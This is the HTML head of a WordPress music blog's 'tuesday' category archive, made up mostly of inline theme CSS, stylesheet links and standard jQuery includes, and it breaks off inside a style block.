

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/tuesday/
body_size: 17490
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>tuesday &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; tuesday Category Feed" href="https://www.dovesmusicblog.com/category/tuesday/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/1485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
